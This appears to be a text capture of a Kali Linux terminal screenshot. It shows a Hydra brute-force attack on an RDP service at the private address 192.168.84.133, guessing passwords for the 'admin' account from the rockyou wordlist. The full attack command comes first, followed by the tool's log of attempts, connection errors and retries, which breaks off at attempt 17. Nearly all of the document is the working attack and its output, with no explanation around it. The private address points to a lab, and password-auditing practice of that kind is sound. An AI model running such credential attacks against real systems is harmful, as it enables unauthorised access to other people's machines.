 1 2 3 4 (genmon)XXX 0:37
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra  -V -f  -l admin -P /usr/share/wordlists/rockyou.txt rdp://192.168.84.133
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-30 00:34:48
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to a
llow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.84.133:3389/
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.84.133 - login "admin" - pass "123456" - 5 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.84.133 - login "admin" - pass "12345" - 5 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.84.133 - login "admin" - pass "123456789" - 5 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.84.133 - login "admin" - pass "123456789" - 6 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.84.133 - login "admin" - pass "12345" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "nicole" - 11 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.84.133 - login "admin" - pass "rockyou" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "daniel" - 12 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "lovely" - 15 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "jessica" - 16 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.84.133 - login "admin" - pass "654321" - 17 of 14344399 [child 3] (0/0)